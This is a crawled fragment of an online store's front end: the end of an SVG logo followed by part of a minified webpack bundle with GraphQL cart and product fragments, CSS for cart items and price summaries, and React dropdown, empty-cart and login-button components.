      <path id="Path_3287" data-name="Path 3287" d="M3180.009,635.6a4.765,4.765,0,0,0,.25,1.7,4.1,4.1,0,0,0,1.169,1.8,3.464,3.464,0,0,0,1.774.854,5.133,5.133,0,0,0,1.582.026,3.889,3.889,0,0,0,1.342-.426,4.076,4.076,0,0,0,2.054-2.921,5.69,5.69,0,0,0,.035-2.1,4.535,4.535,0,0,0-.588-1.646,3.7,3.7,0,0,0-3.218-1.82,4.647,4.647,0,0,0-1.218.092,3.885,3.885,0,0,0-1.121.419,4.023,4.023,0,0,0-1.808,2.291A4.789,4.789,0,0,0,3180.009,635.6Zm2.121-1.549a2.484,2.484,0,0,1,.985-1.338,1.925,1.925,0,0,1,1.442-.239,2.039,2.039,0,0,1,1.4,1.2,4.2,4.2,0,0,1,.37,2.384,3.665,3.665,0,0,1-.585,1.661,1.909,1.909,0,0,1-2.824.493,2.818,2.818,0,0,1-.795-1.2,3.716,3.716,0,0,1-.23-1.476A3.671,3.671,0,0,1,3182.13,634.051Z" transform="translate(-3108.796 -617.487)" fill="#fff"/>
      <path id="Path_3288" data-name="Path 3288" d="M1074.364,495.061a.151.151,0,0,0,.166-.129c.084-.295.176-.589.266-.884l.278-.9c.142-.471.282-.946.428-1.417.063-.2.069-.2.269-.2h3.4c.2,0,.252.041.306.228.086.288.17.577.258.863q.278.891.559,1.781c.056.176.121.353.177.529a.17.17,0,0,0,.191.131c.544,0,1.09,0,1.635,0a1,1,0,0,0,.17-.034c-.123-.389-.239-.757-.353-1.125-.073-.232-.146-.465-.219-.695l-.4-1.245c-.135-.422-.269-.845-.4-1.267s-.262-.832-.394-1.248c-.088-.28-.179-.559-.267-.839-.136-.422-.271-.845-.4-1.267q-.191-.6-.381-1.207c-.131-.409-.265-.815-.4-1.224s-.256-.82-.385-1.228c-.047-.151-.1-.3-.153-.448a.178.178,0,0,0-.2-.129c-.66,0-1.319,0-1.979,0a.192.192,0,0,0-.215.157c-.14.458-.29.912-.437,1.368l-.374,1.187c-.133.415-.269.83-.4,1.246s-.271.858-.407,1.289c-.127.4-.256.8-.383,1.207s-.254.82-.385,1.228-.269.83-.4,1.245-.254.82-.383,1.228-.266.815-.4,1.224c-.054.17-.1.34-.157.536a.8.8,0,0,0,.155.039C1073.288,495.061,1073.826,495.058,1074.364,495.061Zm1.555-5.131c.069-.232.144-.465.215-.7.137-.443.277-.886.415-1.329.086-.273.176-.544.254-.82.105-.372.2-.744.3-1.119.088-.346.161-.7.25-1.043.01-.045.068-.078.1-.116.032.043.084.08.094.127.127.493.241.985.37,1.478.077.3.177.589.269.882.129.409.26.817.392,1.226.135.428.271.858.408,1.286.011.034.026.067.035.1.028.133-.011.191-.146.2s-.286,0-.431,0h-2.237a1.514,1.514,0,0,1-.172,0C1075.919,490.089,1075.887,490.044,1075.919,489.93Z" transform="translate(-1046.725 -472.706)" fill="#fff"/>
      <path id="Path_3289" data-name="Path 3289" d="M1337.11,151.319c.28.779.555,1.562.835,2.34.054.148.112.293.17.439a.171.171,0,0,0,.181.12c.209,0,.415,0,.624,0a.212.212,0,0,0,.217-.168c.084-.25.179-.5.271-.744.17-.454.342-.91.512-1.364.213-.568.428-1.136.635-1.708a.783.783,0,0,0,.1-.43c-.282,0-.557,0-.835,0-.039,0-.095.062-.112.11-.056.14-.1.284-.144.426-.136.422-.273.843-.4,1.267-.144.471-.282.944-.421,1.418a1.749,1.749,0,0,1-.069.172h-.054c-.017-.043-.039-.086-.052-.131-.167-.561-.329-1.125-.5-1.684-.125-.411-.267-.815-.387-1.226-.1-.344-.107-.357-.467-.357h-.613a.783.783,0,0,0,.017.17C1336.779,150.422,1336.949,150.869,1337.11,151.319Z" transform="translate(-1305.047 -146.575)" fill="#fff"/>
      <path id="Path_3290" data-name="Path 3290" d="M1569.1,148.354c-.247.032-.5.054-.746.086a2.177,2.177,0,0,0-1.213.54,1.426,1.426,0,0,0-.273,1.626,1.184,1.184,0,0,0,1.067.678,1.488,1.488,0,0,0,1.263-.462,1.019,1.019,0,0,1,.164-.118c.019.125.03.211.045.3.024.151.056.187.207.194s.316,0,.473,0,.187-.026.179-.191-.034-.357-.037-.536c-.006-.609,0-1.218-.011-1.826a4.357,4.357,0,0,0-.067-.768,1.315,1.315,0,0,0-.682-.964,1.829,1.829,0,0,0-.826-.2,3.238,3.238,0,0,0-1.183.157,2.273,2.273,0,0,0-.327.159.129.129,0,0,0-.062.181c.037.086.058.176.086.265.047.157.1.187.252.112a2.083,2.083,0,0,1,1.19-.2.761.761,0,0,1,.682.757C1569.28,148.309,1569.26,148.333,1569.1,148.354Zm.2.82v.327a1.222,1.222,0,0,1-.112.62,1.024,1.024,0,0,1-1.007.469.64.64,0,0,1-.5-.566.815.815,0,0,1,.645-.925,2.354,2.354,0,0,1,.781-.108C1569.269,149,1569.288,149.015,1569.3,149.174Z" transform="translate(-1530.22 -143.553)" fill="#fff"/>
      <path id="Path_3291" data-name="Path 3291" d="M1074.75,76.415c.222,0,.445,0,.667,0a.172.172,0,0,0,.187-.14c.142-.486.292-.972.437-1.458.058-.2.086-.23.3-.232.258,0,.516,0,.774,0s.531,0,.8,0a.2.2,0,0,1,.217.138c.023.06.049.118.069.181.09.295.174.589.267.884.054.17.114.338.172.508.026.073.064.127.153.127.243,0,.488,0,.731,0,.108,0,.138-.054.1-.157q-.171-.542-.344-1.082c-.134-.415-.271-.828-.4-1.243q-.21-.652-.415-1.308c-.129-.409-.254-.82-.385-1.228-.1-.321-.213-.637-.312-.957a.193.193,0,0,0-.22-.155c-.222,0-.445,0-.667,0-.344,0-.346,0-.445.327,0,.013-.007.028-.011.041-.127.411-.25.82-.381,1.228s-.271.828-.4,1.246c-.166.525-.323,1.052-.491,1.577s-.335,1.033-.5,1.549C1074.6,76.37,1074.626,76.413,1074.75,76.415Zm1.573-2.73c.146-.478.3-.953.441-1.433.075-.254.129-.512.191-.768.026-.108.037-.224.174-.288a.888.888,0,0,1,.052.144,11.107,11.107,0,0,0,.419,1.482c.086.256.166.516.25.774.009.028.013.056.02.084.03.163.009.2-.153.2-.178,0-.357,0-.538,0-.237,0-.473,0-.708,0C1076.306,73.877,1076.278,73.836,1076.323,73.686Z" transform="translate(-1048.703 -68.772)" fill="#fff"/>
      <path id="Path_3292" data-name="Path 3292" d="M460.524,5.753c.213-.022.426-.039.637-.073a3.884,3.884,0,0,0,1.615-.7A5.832,5.832,0,0,0,464.2,3.505a5.711,5.711,0,0,0,.921-2.211A5.89,5.89,0,0,0,465.2.033a.616.616,0,0,0-.028-.133,1.952,1.952,0,0,0-.284.022,7.807,7.807,0,0,0-1.306.4,5.027,5.027,0,0,0-2.145,1.723,6.041,6.041,0,0,0-1.08,3.442c0,.077,0,.155,0,.25A.913.913,0,0,0,460.524,5.753Z" transform="translate(-450.454 0.1)" fill="#fff"/>
      <path id="Path_3293" data-name="Path 3293" d="M.16,268.051c.037.226.069.452.108.678.047.273.082.551.148.82.095.381.211.755.321,1.132a14.06,14.06,0,0,0,.882,2.226,16.706,16.706,0,0,0,1.861,3.031,6.376,6.376,0,0,0,1.415,1.368,3.075,3.075,0,0,0,1.342.531,2.815,2.815,0,0,0,1.422-.237c.469-.189.927-.413,1.4-.6a2.343,2.343,0,0,1,.658-.172A12.861,12.861,0,0,1,11,276.784a2.351,2.351,0,0,1,.927.14c.359.157.716.323,1.076.48a5.909,5.909,0,0,0,1.125.394,2.46,2.46,0,0,0,1.207-.062,3.878,3.878,0,0,0,1.7-1.086,10.115,10.115,0,0,0,1.553-2.125,26.1,26.1,0,0,0,1.521-3.238.327.327,0,0,0,.013-.1c-.318-.183-.628-.346-.923-.536a4.734,4.734,0,0,1-1.882-2.227,5.774,5.774,0,0,1-.409-1.94,5.316,5.316,0,0,1,.4-2.409,6.252,6.252,0,0,1,1.261-1.878c.293-.3.607-.587.934-.9A5.862,5.862,0,0,0,18.12,259.9a5.276,5.276,0,0,0-2.861-.972,5.432,5.432,0,0,0-1.807.166c-.587.174-1.162.389-1.745.579a6.718,6.718,0,0,1-1,.29,2.712,2.712,0,0,1-1.349-.161c-.508-.187-1.013-.381-1.527-.546a5.709,5.709,0,0,0-.977-.232,7.181,7.181,0,0,0-.985-.034,5.054,5.054,0,0,0-1.693.325,5.7,5.7,0,0,0-2.683,2.13,7.447,7.447,0,0,0-1.209,2.831,11.425,11.425,0,0,0-.194,1.508,14.606,14.606,0,0,0,.056,2.19A.574.574,0,0,0,.16,268.051Z" transform="translate(-0.067 -253.341)" fill="#fff"/>
      <path id="Path_3294" data-name="Path 3294" d="M2018.932,636.034c.007,2.4,0,4.8,0,7.207,0,.28.011.29.29.29h1.291c.273,0,.281-.006.281-.273v-1.183c0-.91,0-1.822,0-2.732,0-.08-.028-.172.067-.237.026.013.034.013.039.019.019.022.036.043.054.067a2.3,2.3,0,0,0,1.213.878,3.689,3.689,0,0,0,1.271.148,3.308,3.308,0,0,0,2.21-.925,4.476,4.476,0,0,0,1.336-3.009c.026-.305.015-.615.015-.925a4.618,4.618,0,0,0-.456-2.056,3.409,3.409,0,0,0-1.953-1.854,3.64,3.64,0,0,0-1.523-.168,2.8,2.8,0,0,0-.652.129,3.019,3.019,0,0,0-1.6,1.172,1.446,1.446,0,0,1-.15.157c-.107-.058-.078-.138-.084-.2-.026-.292-.043-.587-.073-.878-.023-.215-.047-.228-.254-.228-.372,0-.747,0-1.118,0-.228,0-.248.017-.245.241C2018.906,633.124,2018.928,634.58,2018.932,636.034Zm1.87-.2c0-.286-.015-.574,0-.861a2.5,2.5,0,0,1,.546-1.465,1.985,1.985,0,0,1,2.34-.6,2.107,2.107,0,0,1,1.059,1.02,3.492,3.492,0,0,1,.372,1.618,4.384,4.384,0,0,1-.247,1.71,2.273,2.273,0,0,1-1,1.245,2.148,2.148,0,0,1-1.2.237,1.943,1.943,0,0,1-1.714-1.329,2.455,2.455,0,0,1-.148-.71c-.021-.286,0-.577,0-.863Z" transform="translate(-1972.662 -617.683)" fill="#fff"/>
      <path id="Path_3295" data-name="Path 3295" d="M1937.44,62.323c.2.006.4.006.6,0,.138,0,.161-.032.17-.166,0-.043,0-.086,0-.129V56.16c0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.231,0-.458,0-.688,0a.135.135,0,0,0-.143.153v6c0,.037,0,.071,0,.108C1937.268,62.287,1937.291,62.319,1937.44,62.323Z" transform="translate(-1892.78 -54.68)" fill="#fff"/>
      <path id="Path_3296" data-name="Path 3296" d="M1811.838,150.02c0-.161-.045-.2-.206-.207-.136,0-.274,0-.409,0-.323,0-.323,0-.323.314v3.8c0,.05,0,.1,0,.151,0,.108.054.153.161.151.172,0,.344,0,.516,0,.237,0,.26-.024.263-.256,0-.645,0-1.289,0-1.934V150.71C1811.838,150.478,1811.842,150.25,1811.838,150.02Z" transform="translate(-1769.143 -146.586)" fill="#fff"/>
      <path id="Path_3297" data-name="Path 3297" d="M1806.169,63.16a.56.56,0,0,0,.574-.564.549.549,0,0,0-.57-.561.563.563,0,1,0,0,1.125Z" transform="translate(-1763.951 -60.697)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/27.8898bc5ef421dbf5de56.js
body_size: 19659
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=Object(o.gql)(r||(r=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"+OsC":function(n,t,e){n.exports=e.p+"cart-mBQ.png"},"/MLC":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".item-root-DKb {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #D7DBE1;\n    padding-bottom: 25px;\n    margin-bottom: 25px;\n}\n\n.item-root-DKb:last-child {\n    border-bottom: 0px;\n}\n\n.item-minicartWrapper-2-Q {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.item-root_disabled-10M {\n    opacity: 0.5;\n}\n\n.item-thumbnailContainer-14Z {\n    width: 100%;\n    max-width: 110px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-right: 20px;\n}\n\n/* images classes */\n.item-loaded-28C {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.item-notLoaded-2Ot {\n    visibility: hidden;\n\n}\n\n.item-placeholder-PZ_ {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.item-container-3Gy {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n}\n\n.item-container-3Gy img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n\n/* images classes end */\n\n\n.item-contentWrapper-2-U {\n    width: calc(100% - 110px);\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.item-topWrapper-2zP {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n\n.item-name-3Vv {\n    width: calc(100% - 30px);\n    font-size: 16px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 5px;\n    display: block;\n}\n\n.item-deleteButton-3Eu {\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    transition: .3s all ease-in-out;\n}\n\n.item-deleteButton-3Eu:hover {\n    opacity: .5;\n}\n\n.item-middleWrapper-x3_ {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n}\n\n.item-quantity-eh3 {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 1;\n}\n\n.item-price-3Yy {\n    width: calc(100% - 100px);\n    position: relative;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #b50000;\n    font-weight: 700;\n    text-decoration: none;\n    text-align: end;\n}\n\n\n.item-options-1Lo {\n    display: grid;\n    gap: 0.5rem;\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 2;\n}\n\n.item-quantity-eh3 {\n    grid-column: 2 / span 1;\n    grid-row: 4 / span 1;\n}\n\n\n.item-stockStatus-1F_ {\n    color: rgb(var(--venia-global-color-error));\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-column: 2;\n    grid-row: 6;\n}\n\n\n.item-dropdownContainer-30Q {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: #F5F5F4;\n    font-size: 16px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.rtl .item-dropdownContainer-30Q {\n    padding-left: 34px;\n    padding-right: 0;\n}\n\n\n.item-dropdownContainer-30Q:hover {\n    background-color: #e4e4e4;\n}\n\n.item-opened-3Ee {\n    width: auto;\n}\n\n.item-itemLabel-3az {\n    width: auto;\n    position: relative;\n}\n\n.item-itemLabel-3az::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -22px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n\n.rtl .item-itemLabel-3az::after {\n    right: auto;\n    left: -24px;\n}\n\n.item-list_container-2tS {\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.item-list_container-2tS::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.item-list_container-2tS::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.item-list_container-2tS::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.item-list_container-2tS::-webkit-scrollbar-button {\n    display: none;\n}\n\n.item-list_container-2tS,\nhtml,\n* {\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n.item-item_label_drop-25s {\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.item-item_label_drop-25s:hover {\n    background-color: #f7f7f7;\n}\n\n.item-item_label_drop-25s:last-child {\n    margin-bottom: 0;\n}\n\n.item-wishlistBtnSlected-2Q-,\n.item-wishlistBtn-32f {\n    text-align: start;\n    display: flex;\n    justify-content: flex-start;\n    margin-top: 25px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 400;\n    align-items: center;\n}\n\n.item-wishlistBtnSlected-2Q- span,\n.item-wishlistBtn-32f span {\n    margin-right: 8px;\n    display: inline-block;\n}\n\n.rtl .item-wishlistBtnSlected-2Q- span,\n.rtl .item-wishlistBtn-32f span {\n    margin-right: 0;\n    margin-left: 8px;\n}\n\n.item-wishlistBtnSlected-2Q- svg,\n.item-wishlistBtn-32f svg {\n    width: 15px;\n}\n\n.item-wishlistBtnSlected-2Q- svg {\n    fill: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n\n.item-discountPriceInner-3A4 {\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n    margin-left: 11px;\n}\n\n.item-discount-B3W {\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n\n.item-discountWrapper-uPD {\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n\n.item-unavailable-29R {\n    width: 100%;\n    font-size: 12px;\n    line-height: 1.45;\n    color: rgb(255, 41, 41);\n    margin-top: 10px;\n    text-align: center;\n}\n\n.item-productOptions-1ji {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 12px;\n    margin-top: -20px;\n}\n\n.item-productOptions-1ji:empty {\n    display: none;\n}\n\n.item-productOptions-1ji dl {\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    gap: 0;\n}",""]),t.locals={root:"item-root-DKb",minicartWrapper:"item-minicartWrapper-2-Q",root_disabled:"item-root_disabled-10M item-root-DKb",thumbnailContainer:"item-thumbnailContainer-14Z",loaded:"item-loaded-28C",notLoaded:"item-notLoaded-2Ot item-loaded-28C",placeholder:"item-placeholder-PZ_",container:"item-container-3Gy",contentWrapper:"item-contentWrapper-2-U",topWrapper:"item-topWrapper-2zP",name:"item-name-3Vv",deleteButton:"item-deleteButton-3Eu",middleWrapper:"item-middleWrapper-x3_",quantity:"item-quantity-eh3",price:"item-price-3Yy",options:"item-options-1Lo",stockStatus:"item-stockStatus-1F_",dropdownContainer:"item-dropdownContainer-30Q",opened:"item-opened-3Ee",itemLabel:"item-itemLabel-3az",list_container:"item-list_container-2tS",item_label_drop:"item-item_label_drop-25s",wishlistBtnSlected:"item-wishlistBtnSlected-2Q-",wishlistBtn:"item-wishlistBtn-32f",discountPriceInner:"item-discountPriceInner-3A4",discount:"item-discount-B3W",discountWrapper:"item-discountWrapper-uPD",unavailable:"item-unavailable-29R",productOptions:"item-productOptions-1ji"}},"03A+":function(n,t,e){var r=e("JTzB"),a=e("ExA7"),i=Object.prototype,o=i.hasOwnProperty,c=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(n){return a(n)&&o.call(n,"callee")&&!c.call(n,"callee")}
n.exports=l},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return p}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return d}),e.d(t,"d",function(){return m})
var r,a,i,o,c=e("VkAN"),l=e.n(c),s=e("VX74"),p=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),d=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,d)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=(Object(c.gql)(r||(r=o()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(c.gql)(a||(a=o()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"0sEE":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".emptyCartPage-btnLogin-3uz{\n    width: max-content;\n    background-color: #0B71C2;\n    color: #ffff;\n    height: 47px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: .3s background-color ease-in-out;\n    margin-left: auto;\n    margin-right: auto;\n}\n.emptyCartPage-btnLogin-3uz:hover{\n    background-color: #0a60a4;\n}\n",""]),t.locals={btnLogin:"emptyCartPage-btnLogin-3uz"}},"1b47":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".priceSummary-priceSummary_wrapper-3Yx{\n    width: 100%;\n    position: relative;\n    margin: 30px 0px;\n    margin-top: 0;\n    \n}\n.priceSummary-summary_wrapper-3g5{\n    width: 100%;\n    position: relative;\n    border-bottom: 1px solid #E4E4E4;\n    border-top: 1px solid #E4E4E4;\n    padding-top: 22px;\n    padding-bottom:22px;\n    position: relative;\n    width: 100%;\n    height: auto;\n    border-collapse: collapse;\n    padding-left: 25px;\n    padding-right: 25px;\n}\n.priceSummary-summary_wrapper-3g5 tr{\n    width: 100%;\n}\n.priceSummary-summary_wrapper-3g5 tr td{\n    font-size: 16px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    padding: 4px 0px;\n}\n.priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 40px;\n    text-align: end;\n    white-space: nowrap;\n}\n.priceSummary-summary_wrapper-3g5 tr:last-child td{\n    font-weight: 700;\n}\n.rtl .priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 0px;\n    padding-right: 40px;\n    text-align: end;\n}\n\n.priceSummary-summary_wrapper-3g5 tr.free td:last-child{\n    color: #009432;\n}\n.priceSummary-summary_wrapper-3g5 tr.discount td:last-child{\n    color: #00A539;\n}",""]),t.locals={priceSummary_wrapper:"priceSummary-priceSummary_wrapper-3Yx",summary_wrapper:"priceSummary-summary_wrapper-3g5"}},"2gN3":function(n,t,e){var r=e("Kz5y")["__core-js_shared__"]
n.exports=r},"3Fdi":function(n,t){var e=Function.prototype.toString
n.exports=function toSource(n){if(null!=n){try{return e.call(n)}catch(n){}try{return n+""}catch(n){}}return""}},"4G5t":function(n,t,e){n.exports=e.p+"order-r1J.png"},"4jib":function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("E+oP"),o=e.n(i),c=e("QqLL"),l=e("uS2P"),s=e("JpM/"),p=e("DNTo"),u=function Dropdown(n){var t=n.items,e=n.value,i=n.onChange,u=n.placeholder,d=n.disabled,m=n.icon,g=n.iconSize,f=n.maskLabel,b=Object(c.a)(s.a,n.classes),h=Object(l.a)(),x=h.elementRef,_=h.expanded,y=h.setExpanded,v=m?"string"==typeof m?a.a.createElement(IcomoonIcon,{icon:m,size:g,className:b.icon}):a.a.createElement(p.a,{src:m,className:b.icon}):null,w=Object(r.useMemo)(function(){return a.a.createElement("ul",{className:"bg-white ".concat(b.list_container)},o()(t)?a.a.createElement("li",{className:b.item_label},"No Items"):t.map(function(n){return a.a.createElement("li",{key:n.value,className:b.item_label,onClick:function onClick(t){t.stopPropagation(),function handleSelect(n){y(!1),i(n.value)}(n)}},n.label)}))},[t]),C="".concat(b.item_labels," ").concat(b.item_select_header),j=function toggleExpanded(){return y(!_)}
d&&(C=b.disabled,j=function onClick(){})
var k=_?b.opened:""
return a.a.createElement("div",{className:b.container,onClick:j,ref:x},a.a.createElement("span",{className:"".concat(C," ").concat(k)},e?function getLabelByValue(n){var e=t.find(function(t){return t.value===n})
return e?f&&"function"==typeof f?f(e.label):e.label:u}(e):u),v,_?a.a.createElement("div",{className:b.dropdown_toggle},w):null)}
u.defaultProps={items:[],placeholder:"Select"},t.a=Object(r.memo)(u)},"6sVZ":function(n,t){var e=Object.prototype
n.exports=function isPrototype(n){var t=n&&n.constructor
return n===("function"==typeof t&&t.prototype||e)}},"9GE+":function(n,t,e){"use strict"
e.d(t,"a",function(){return w})
var r=e("q1tI"),a=e.n(r),i=e("dDsW"),o=e("kriW"),c=e("ne88"),l=e("+OsC"),s=e.n(l),p=e("PkP7"),u=e("J4zp"),d=e.n(u),m=e("3k5P"),g=e("ZeTf"),f=e("QqLL"),b=e("LboF"),h=e.n(b),x=e("0sEE"),_=e.n(x),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},v=(h()(_.a,y),_.a.locals||{}),w=(Object(r.lazy)(function(){return Promise.all([e.e(0),e.e(1),e.e(46)]).then(e.bind(null,"2tX9"))}),t.b=function EmptyCartPage(n){var t=Object(i.a)().formatMessage,e=n.fetchCartDetails,r=a.a.createElement(w,{fetchCartDetails:e})
return a.a.createElement("div",null,a.a.createElement(c.a,{icon:s.a,title:t({id:"cartPage.emptyPagetitle",defaultMessage:"Your Cart is Empty"}),content:t({id:"cartPage.emptyPagetitleContent",defaultMessage:"Your cart is empty, Add Items to your cart"}),isFullpage:!0,loginButton:r}))},function LoginButton(n){var t=function useLoginButton(n){var t=Object(m.b)(),e=d()(t,1)[0].isSignedIn,a=Object(r.useContext)(g.a),i=a.isOpen,o=a.toggle,c=Object(r.useState)(!1),l=d()(c,2),s=l[0],p=l[1]
Object(r.useEffect)(function(){s&&o()},[s]),Object(r.useEffect)(function(){i||s&&p(!1)},[i,s]),Object(r.useEffect)(function(){e&&s&&(n.fetchCartDetails(),p(!1))},[e,s])
return{isSignedIn:e,loginPress:function loginPress(){p(!0)},isOpen:i,toggle:o}}(n),e=t.isSignedIn,i=t.loginPress,c=(t.isOpen,t.toggle,Object(f.a)(v,n.classes))
return e?null:a.a.createElement(a.a.Fragment,null,a.a.createElement(p.a,{onClick:i,className:c.btnLogin}," ",a.a.createElement(o.a,{id:"cartPage.loginButtonText",defaultMessage:"Login to see your cart "})))})},A90E:function(n,t,e){var r=e("6sVZ"),a=e("V6Ve"),i=Object.prototype.hasOwnProperty
n.exports=function baseKeys(n){if(!r(n))return a(n)
var t=[]
for(var e in Object(n))i.call(n,e)&&"constructor"!=e&&t.push(e)
return t}},AP2z:function(n,t,e){var r=e("nmnc"),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,c=r?r.toStringTag:void 0
n.exports=function getRawTag(n){var t=i.call(n,c),e=n[c]
try{n[c]=void 0
var r=!0}catch(n){}var a=o.call(n)
return r&&(t?n[c]=e:delete n[c]),a}},B8du:function(n,t){n.exports=function stubFalse(){return!1}},CtDw:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=e("1KZI"),c=e("QqLL"),l=e("LboF"),s=e.n(l),p=e("1b47"),u=e.n(p),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(s()(u.a,d),u.a.locals||{})
